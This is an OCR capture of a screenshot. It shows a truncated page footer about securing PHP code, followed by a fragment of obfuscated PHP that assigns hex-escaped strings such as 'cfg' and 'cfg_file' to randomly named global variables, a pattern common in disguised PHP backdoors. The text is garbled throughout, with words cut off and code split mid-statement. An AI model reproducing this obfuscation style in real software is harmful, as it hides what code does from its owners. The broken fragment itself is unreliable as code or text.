
ontact
asional updates for securing PHP code.
Subscribe
4u\x69\x79\x79\x64"]="\x61\x67e\x6e\x74\x73";$
}[
"wbmlnxe"
]=
"cfg"
;${
"GLOBALS"
}[
"medwvubzoq"
]=
"cfg_file"